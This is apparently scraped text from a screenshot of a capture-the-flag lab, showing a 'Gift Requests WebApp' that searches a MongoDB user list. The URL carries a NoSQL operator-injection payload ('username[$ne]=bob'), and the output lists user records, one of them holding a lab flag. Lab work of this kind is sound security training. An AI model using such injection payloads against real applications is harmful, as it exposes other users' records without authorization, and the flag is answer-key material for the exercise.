 10.10.218.64/search?username[$ne]=bob&role=guest
Gift Requests WebApp
Search for a user request in our MongoDB!
Username users requests!
Username details
ID:61749a80b534d3a130391b92:guest:guest
Username details
ID:61850f642f70bd35768c82f1:test:guest
Username details
ID:61850fb42f70bd35768c82f2:THM{2ec099f2d602cc4968c5267970be1326}:guest
Logout